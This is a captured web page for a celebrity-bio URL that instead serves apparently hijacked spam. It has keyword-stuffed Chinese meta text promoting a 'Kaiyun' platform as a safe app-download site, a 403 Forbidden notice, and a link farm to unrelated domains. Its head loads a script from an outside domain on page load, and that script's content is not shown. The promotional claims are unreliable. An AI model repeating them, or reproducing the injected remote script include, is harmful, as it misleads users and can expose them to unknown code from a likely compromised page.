

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.girlskickbutt.com/bio/drew_barrymore/
body_size: 1117
content:
<!DOCTYPE html>

<html>
<head><title>开云手机入口-开云中国</title>
<meta content="开云手机入口,开云中国" name="keywords"/>
<meta content="欢迎来到开云手机入口官网，大G诚信推荐一个专为现代手机用户打造的资源平台。开云kaiyun手机在线平台、官网、登录、入口、注册、app、下载、网址、手机版网站、访问开云的全站服务，我们努力为大家提供一个安全快速的应用下载环境，涵盖各类手机应用，包括游戏、社交、办公工具等。您可以在这里找到各种用户反馈和应用评测，帮助您在茫茫应用海洋中做出最佳选择。通过开云手机在线官网，您将发现提升工作与生活效率的最佳工具，让您的手机更加智能。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/8/y/ky3.js" type="text/javascript"></script></head>
<body bgcolor="white">
<center style="margin-top: 100px;"><h1>403 Forbidden</h1></center>
<hr/>
<center>Client IP: 154.194.136.130</center>
<center>eventID: 1249-1763616296.093-w-waf09zzst reason:UrlACL</center>
<div class="link">
<a href="http://www.hillip.com">万象城平台-万象城（中国）</a> | <a href="http://www.leaked-finder.com">华体网页版页面登录_华体（中国）</a> | <a href="http://www.clubtin.com">万象城平台-万象城（中国）</a> | <a href="http://www.adrescini.com">华体会平台-华体会(中国)一站式服务平台</a> | <a href="http://www.ssytm.com">博鱼平台-博鱼(中国)一站式服务平台</a> | <a href="http://www.over55datingsites.com">ky体育(中国)官方网站</a> | <a href="http://www.airwavebd.com">开云手机入口-开云(中国)</a> | <a href="http://www.rowthiram.com">开云手机站登录入口-开云(中国)</a> | <a href="http://www.policyhaat.com">开云（中国）Kaiyun·官方网站-登录入口</a> | 
</div>
</body>
</html>
